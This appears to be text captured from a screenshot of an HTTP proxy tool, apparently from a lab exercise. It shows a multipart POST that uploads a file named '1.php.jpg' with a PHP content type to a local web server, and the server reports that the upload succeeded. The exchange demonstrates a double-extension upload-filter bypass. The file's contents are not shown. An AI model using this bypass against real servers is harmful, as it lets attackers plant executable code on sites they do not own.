 Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.1.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------86995765650905964726698182​71
8 Content-Length: 251
9 Origin: http://192.168.1.7
10 Connection: close
11 Referer: http://192.168.1.7/
12 Cookie: pma_lang=en; pma_collation_connection=utf8_unicode_ci
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------8699576565090596472669818271
16 Content-Disposition: form-data; name="file_upload"; filename="1.php.jpg"
17 Content-Type: application/x-php
18
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Aug 2021 03:43:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.9
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.php.jpg